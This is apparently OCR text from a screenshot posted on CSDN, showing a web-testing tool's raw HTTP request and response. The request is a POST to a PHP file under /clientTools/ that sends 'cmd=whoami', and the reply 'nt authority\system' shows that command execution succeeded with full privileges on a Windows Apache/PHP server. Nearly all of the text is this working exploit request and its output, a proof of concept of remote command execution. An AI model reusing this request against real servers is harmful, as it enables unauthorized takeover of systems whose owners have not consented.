 Request
数据包扫描
热加载
构造请求
1 POST /clientTools/1229611517.php HTTP/1.1
2 Host ? : :8092
3 Cookie: PHPSESSID=e8d281c4a425d11a04c95cf05ad2f1ca;LOGIN_LANG=cn;
4 Accept-Encoding: gzip
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
6 Content-Type: application/x-www-form-urlencoded
7
8 cmd=whoami
Responses
21bytes / 131ms
美化
渲染
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Nov 2023 13:34:27 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 21
7
8 nt authority\system
9
CSDN @OidBoy_G